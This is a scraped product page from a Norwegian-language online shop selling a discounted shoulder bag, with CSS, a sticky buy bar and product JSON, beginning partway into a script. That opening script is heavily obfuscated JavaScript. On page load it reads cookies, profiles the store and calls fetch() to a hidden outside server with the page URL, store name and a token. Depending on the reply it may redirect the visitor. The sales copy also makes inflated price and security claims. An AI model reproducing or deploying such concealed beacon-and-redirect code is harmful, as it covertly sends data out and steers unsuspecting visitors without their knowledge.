hQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_kjaz7V-template--25410310308113__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      VÅR GARANTI
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_kjaz7V-template--25410310308113__main">
                  
                  <p><img src="https://cdn.shopify.com/s/files/1/0803/7777/4354/files/fcf8541ab51b57dcbf387d891b8cc5ca.jpg?v=1701851222" alt="" width="800" height="200"></p>
<p><strong>✈️ Forsikret rask levering:</strong><span> </span>Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.</p>
<p><strong>👍 Pengene-tilbake-garanti:</strong><span> </span>Hvis varene dine ankommer skadet eller blir defekte innen 30 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.</p>
<p><strong>📞 24/7 kundestøtte:</strong><span> </span>Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.</p>
<p><strong>🔒 Trygge og sikre kasser:</strong><span> </span>Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.</p>
                </div>
              </details>
            </div><a href="/products/j-hgoifpgoh" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #8c7251;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48318655693073" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b_small.jpg?v=1709194532" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet</div>
        <div>
          
          <span class="pfac_price" content="229.0">229,00 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Svart" selected="selected">Svart</option>
              
                <option value="Blå">Blå</option>
              
                <option value="Grønn">Grønn</option>
              
                <option value="Grå">Grå</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48318655693073,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI30248066HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496506641,"product_id":9270613246225,"position":3,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","variant_ids":[48318655693073]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","options":["Svart"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9270613246225,"title":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","handle":"j-hgoifpgoh","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli\u003eGratis frakt til hele kjøpesenteret ved kjøp over\u003cstrong\u003e \u003cspan style=\"color: #000000; background-color: #ff2a00;\"\u003e430 NOK\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e(for varer under 430 kr påløper et fraktgebyr på\u003cspan\u003e\u003cstrong\u003e 55\u003cspan style=\"color: #ff8000;\"\u003e NOK\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eHvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e \"Multi-Buy\"-rabatten.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDu kan også velge andre produkter i kjøpesenteret å kjøpe sammen!\u003c\/strong\u003e\u003cem data-mce-fragment=\"1\"\u003e \u003c\/em\u003e\u003c\/span\u003eså lenge totalprisen er over 430 NOK,\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e55\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e kr i fraktkostnader betales av vår forhandler\u003c\/strong\u003e!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eEttersom dette er en internasjonal pakke, er leveringstiden\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e 2-3 uker\u003c\/strong\u003e\u003c\/em\u003e.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff2a00;\"\u003eKjøp 2 og få gratis frakt\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_934458f9-df5f-4044-9323-c67d3d2a73c0_480x480.gif?v=1689843919\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eDisse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003ePerfekt for reiser\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen praktiske, lette og vanntette passholderen er et trygt og pålitelig 